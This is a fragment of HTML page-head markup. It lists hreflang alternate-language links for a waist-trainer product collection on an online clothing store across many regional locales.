<link rel="alternate" hreflang="ja-MZ" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-MZ" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-MZ" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-MZ" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-MZ" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-MZ" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-NG" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-NG" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-NG" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-NG" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-NG" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-NG" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-NG" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-NG" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-NG" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-NG" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-NG" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-SC" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-SC" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-SC" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-SC" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-SC" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-SC" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-SC" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-SC" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-SC" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-SC" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-SC" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-ZA" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-ZA" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-ZA" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-ZA" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-ZA" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-ZA" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-ZA" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-ZA" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-ZA" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-ZA" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-ZA" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-TZ" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-TZ" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-TZ" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-TZ" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-TZ" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-TZ" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-TZ" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-TZ" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-TZ" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-TZ" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-TZ" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-ZM" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-ZM" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-ZM" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-ZM" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-ZM" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-ZM" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-ZM" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-ZM" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-ZM" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-ZM" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-ZM" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-ZW" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-ZW" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-ZW" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-ZW" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-ZW" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-ZW" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-ZW" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-ZW" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-ZW" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-ZW" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-ZW" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-DK" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-DK" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-DK" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-DK" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-DK" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-DK" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-DK" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-DK" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-DK" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-AX" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-AX" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-AX" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-AX" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-AX" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-AX" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-AX" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-AX" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-AX" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-AD" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-AD" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-AD" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-AD" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-AD" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-AD" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-AD" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-AD" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-AD" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-AT" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-AT" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-AT" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-AT" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-AT" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-AT" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-AT" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-AT" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-AT" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-BE" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-BE" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-BE" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-BE" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-BE" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-BE" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-BE" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-BE" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-BE" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-EE" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-EE" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-EE" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-EE" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-EE" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-EE" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-EE" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-EE" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-EE" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-FI" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-FI" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-FI" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-FI" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-FI" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-FI" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-FI" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-FI" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-FI" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-GR" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-GR" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-GR" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-GR" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-GR" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-GR" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-GR" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-GR" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-GR" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-VA" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-VA" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-VA" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-VA" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-VA" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-VA" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-VA" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-VA" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-VA" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-IE" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-IE" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-IE" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-IE" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-IE" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-IE" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-IE" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-IE" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-IE" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-IT" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-IT" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-IT" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-IT" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-IT" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-IT" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-IT" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-IT" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-IT" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-XK" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-XK" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-XK" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-XK" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-XK" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-XK" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-XK" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-XK" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-XK" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-LV" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-LV" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-LV" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-LV" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-LV" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-LV" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-LV" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-LV" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-LV" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-LT" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-LT" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-LT" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-LT" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-LT" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-LT" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-LT" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-LT" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-LT" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-LU" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-LU" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-LU" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-LU" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-LU" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-LU" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-LU" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-LU" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-LU" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-MT" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-MT" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-MT" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-MT" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-MT" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-MT" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-MT" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-MT" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-MT" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-MC" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-MC" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-MC" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-MC" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-MC" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-MC" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-MC" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-MC" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-MC" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-ME" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-ME" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-ME" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-ME" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-ME" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-ME" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-ME" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-ME" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-ME" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-NL" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-NL" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-NL" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-NL" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-NL" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-NL" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-NL" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-NL" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-NL" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-PT" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-PT" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-PT" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-PT" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-PT" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-PT" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-PT" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-PT" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-PT" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-SM" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-SM" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-SM" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-SM" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-SM" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-SM" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-SM" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-SM" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-SM" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-SK" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-SK" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-SK" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-SK" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-SK" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-SK" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-SK" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-SK" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-SK" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-SI" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-SI" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-SI" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-SI" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-SI" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-SI" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-SI" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-SI" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-SI" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-ES" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-ES" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-ES" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-ES" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-ES" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-ES" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-ES" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-ES" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-ES" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-GB" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-GB" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-GB" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-GB" href="https://crescentt.com/es-eu/collections/waist-trainers">
<link rel="alternate" hreflang="de-GB" href="https://crescentt.com/de-eu/collections/waist-trainers">
<link rel="alternate" hreflang="nl-GB" href="https://crescentt.com/nl-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-GB" href="https://crescentt.com/zh-hant-eu/collections/waist-trainers">
<link rel="alternate" hreflang="ko-GB" href="https://crescentt.com/ko-eu/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-GB" href="https://crescentt.com/zh-hans-eu/collections/waist-trainers">
<link rel="alternate" hreflang="en-SE" href="https://crescentt.com/en-eu/collections/waist-trainers">
<link rel="alternate" hreflang="fr-SE" href="https://crescentt.com/fr-eu/collections/waist-trainers">
<link rel="alternate" hreflang="it-SE" href="https://crescentt.com/it-eu/collections/waist-trainers">
<link rel="alternate" hreflang="es-SE" href="https://crescentt.com/es-eu/collections/waist-trainers">
